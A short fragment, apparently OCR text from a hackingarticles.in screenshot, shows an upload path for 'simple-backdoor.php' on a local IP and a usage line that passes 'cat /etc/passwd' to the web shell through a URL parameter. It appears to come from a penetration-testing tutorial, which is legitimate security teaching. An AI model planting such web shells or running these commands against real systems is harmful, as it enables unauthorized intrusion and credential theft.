 192.168.1.104/upload/im
WWW.HACKINGARTICLES.IN
192.168.1.104/upload/images/simple-backdoor.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd